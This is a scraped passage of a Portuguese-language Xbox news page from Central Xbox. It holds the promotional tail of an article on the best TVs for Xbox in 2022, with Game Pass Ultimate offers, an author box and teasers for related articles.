</table>
<p>&nbsp;</p>
<p>Seja membro <strong>VIP</strong> da <strong>Central Xbox</strong> no <a href="https://www.youtube.com/channel/UCzcyIsQ3eZ2fOMxffhoXatA/join">YouTube</a> e tenha acesso a conteúdos exclusivos, além de seguir no <a href="https://twitter.com/centralxboxbr">Twitter,</a> <a href="https://instagram.com/centralxboxbrasil">Instagram</a> ou <a href="https://facebook.com/centralxboxbrasil">Facebook</a> para ficar por dentro de todas as novidades sobre <a href="https://www.centralxbox.com.br/category/xbox/"><strong>Xbox</strong></a>.</p>
<p>Vale lembrar que você pode assinar o <strong>Xbox Game Pass</strong> <strong>Ultimate</strong> por apenas <strong>R$5. </strong><a href="http://bit.ly/meultimatex019">Clique aqui</a> e assine! *Válido apenas para novos assinantes.</p>
<p>O <strong>Xbox Game Pass</strong> <strong>Ultimate</strong> é o serviço por assinatura que une <strong>Xbox Live Gold </strong>que ter permite jogar online, bater papo com amigos, resgatar os jogos do <em>Games with Gold</em>, ter descontos exclusivos além de muitas outras vantagens, com o <strong>Game Pass</strong> que é a <a href="https://www.centralxbox.com.br/2017/05/24/xbox-game-pass-ja-esta-entre-nos/">biblioteca de jogos</a> por assinatura, onde você terá disponível uma grande quantidade títulos atualizados todos os meses, incluíndo todos os exclusivos do Xbox no lançamento. Além disso assinantes Ultimate tem acesso ao catalogo da <strong>EA PLAY</strong>, com mais de 70 jogos da <strong>Eletronic Arts</strong>.</p>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_39 td_block_template_1">
<style>.tdi_39{margin-top:-25px!important}</style>
<style>.tdi_39.td-a-rec{text-align:center}.tdi_39.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_39 .td-element-style{z-index:-1}.tdi_39 .td_spot_img_all img,.tdi_39 .td_spot_img_tl img,.tdi_39 .td_spot_img_tp img,.tdi_39 .td_spot_img_mob img{border-style:none}</style><p style="font-size: 13px; text-align: left;">Só na <a href="https://bit.ly/veryhardgames"><strong>Very Hard Games</strong></a> você compra <a href="https://bit.ly/veryhardgames"><strong>Game Pass Ultimate, </strong><strong>Live Gold</strong> e <strong>Cartões Presente </strong></a>com os melhores preços do Brasil. Além disso, você pode adquirir os <strong>jogos lançamentos</strong> em até <span style="text-decoration: underline;">3x sem juros no cartão</span> com a garantia e segurança que só a <strong>VHG</strong> proporciona para você.</p></div><div class="td_block_wrap tdb_single_post_share tdi_40  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40 .td-post-sharing-visible{align-items:flex-start}</style><div class="tdb-share-classic"><iframe title="Share article" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_40" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.centralxbox.com.br%2F2022%2F02%2F22%2Fas-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29&url=https%3A%2F%2Fwww.centralxbox.com.br%2F2022%2F02%2F22%2Fas-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs%2F&via=centralxboxbr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29 %0A%0A https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&text=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&title=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&title=As+Melhores+TVs+para+o+XBOX+em+2022+%28One+e+Series+X%7CS%29" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/&amp;media=https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg&description=Uma das perguntas que mais chegam em nossas redes: Qual a melhor TV para o XBOX, seja nova ou antiga geração? Confere com a gente!" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_40" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>@media (max-width:767px){.tdi_43{justify-content:center!important;text-align:center!important}}</style>
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_43{padding:20px;border:1px solid #ededed}.tdi_43 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_43 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_43 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43 .tdb-social-item i.td-icon-twitter,.tdi_43 .tdb-social-item i.td-icon-linkedin,.tdi_43 .tdb-social-item i.td-icon-pinterest,.tdi_43 .tdb-social-item i.td-icon-blogger,.tdi_43 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_43 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_43 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding:15px;border:1px solid #ededed}.tdi_43 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_43 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_43 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_43 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_43{border:1px solid #ededed}.tdi_43 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_43 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.centralxbox.com.br/author/leoizzo2704/" class="tdb-author-photo" title="Leozera"><img width="96" height="96" src="https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-96x96.jpg" class="avatar avatar-96 photo" alt="Leozera" decoding="async" loading="lazy" srcset="https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-96x96.jpg 96w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-150x150.jpg 150w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-420x420.jpg 420w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-24x24.jpg 24w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-48x48.jpg 48w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-300x300.jpg 300w, https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile.jpg 600w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="tdb-author-info"><a href="https://www.centralxbox.com.br/author/leoizzo2704/" class="tdb-author-name">Leozera</a><a href="https://centralxbox.com.br"  class="tdb-author-url">https://centralxbox.com.br</a><div class="tdb-author-descr">Natural de São Paulo - BR, atualmente morando na Florida - USA, tem mais de 20 anos de experiência com Marketing, ama música, toca bateria e seu principal hobby são os games.</div><div class="tdb-author-social"><a href="https://twitter.com/oleoizzo" target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="@oleoizzo" target="_blank" title="Youtube" class="tdb-social-item"><i class="td-icon-font td-icon-youtube"></i></a></div></div></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}.tdi_45{margin-top:40px!important}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_46 td_block_template_1">
<style>.tdi_46{margin-bottom:25px!important}</style>
<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46 .td_spot_img_all img,.tdi_46 .td_spot_img_tl img,.tdi_46 .td_spot_img_tp img,.tdi_46 .td_spot_img_mob img{border-style:none}</style><!-- Erro, o Anúncio não está disponível neste momento devido às restrições de agendamento/geolocalização! --></div><div class="td_block_wrap td_block_social_counter tdi_47 td-pb-border-top td_block_template_1">
<style>.tdi_47{margin-bottom:-5px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">218,212</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/561022270767026"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">37,924</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/centralxboxbrasil#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,637</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/centralxboxbr"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">95,100</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCzcyIsQ3eZ2fOMxffhoXatA"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_21 tdi_48 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_48" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_48 .td-block-title>*:before,.tdi_48 .td-block-title>*:after{background-color:#85c442!important}.tdi_48{margin-top:25px!important}@media (max-width:767px){.tdi_48{margin-bottom:40px!important}}</style>
<style>.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td-block-title a,.tdi_48 .td-block-title span{font-size:15px!important}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"LEIA MAIS","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","tds_module_loop_1_style-excerpt_gap":"eyJwaG9uZSI6IjAifQ==","tds_module_loop_1_style-show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","offset":"1","m10_el":"0","limit":"8","block_type":"td_block_21","separator":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"-101404","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_block_21";
block_tdi_48.post_count = "8";
block_tdi_48.found_posts = "19052";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "2382";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LEIA MAIS</span></h4></div><div id=tdi_48 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/27/executivo-do-xbox-garante-que-estudios-ainda-estao-interessados-no-game-pass/"  rel="bookmark" class="td-image-wrap " title="Executivo do Xbox garante que estúdios ainda estão interessados no Game Pass" ><img class="entry-thumb" src="" alt="Conforme revelado, três novos jogos acabaram de chegar no Game Pass hoje (09 de outubro), o serviço de jogos por assinatura do Xbox." title="Executivo do Xbox garante que estúdios ainda estão interessados no Game Pass" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/xbox-game-pass-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/27/executivo-do-xbox-garante-que-estudios-ainda-estao-interessados-no-game-pass/"  rel="bookmark" title="Executivo do Xbox garante que estúdios ainda estão interessados no Game Pass">Executivo do Xbox garante que estúdios ainda estão interessados no Game Pass</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T16:22:28-03:00" >27/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Em uma entrevista para o site GameReactor, o gerente geral de portfólio e programa do Xbox, Chris Charla, comentou sobre o interesse dos estúdios...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2025/11/27/plants-vs-zombies-replanted-um-classico-modernizado/"  rel="bookmark" class="td-image-wrap " title="Plants vs. Zombies: Replanted – O clássico renasce com charme moderno no Xbox" ><img class="entry-thumb" src="" alt="" title="Plants vs. Zombies: Replanted – O clássico renasce com charme moderno no Xbox" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/11/b192bd37698dbead21d4b0ff84a8d5f985a804f93ad767a29f9127bbf7aa904d.avif"  width="150" height="84" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2025/11/27/plants-vs-zombies-replanted-um-classico-modernizado/"  rel="bookmark" title="Plants vs. Zombies: Replanted – O clássico renasce com charme moderno no Xbox">Plants vs. Zombies: Replanted – O clássico renasce com charme moderno no Xbox</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T14:00:08-03:00" >27/11/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    A remasterização traz de volta a magia do original com visual renovado, novos modos e o mesmo caos adorável entre plantas e zumbis.
Plants vs....                </div>
            </div>

        </div>

        
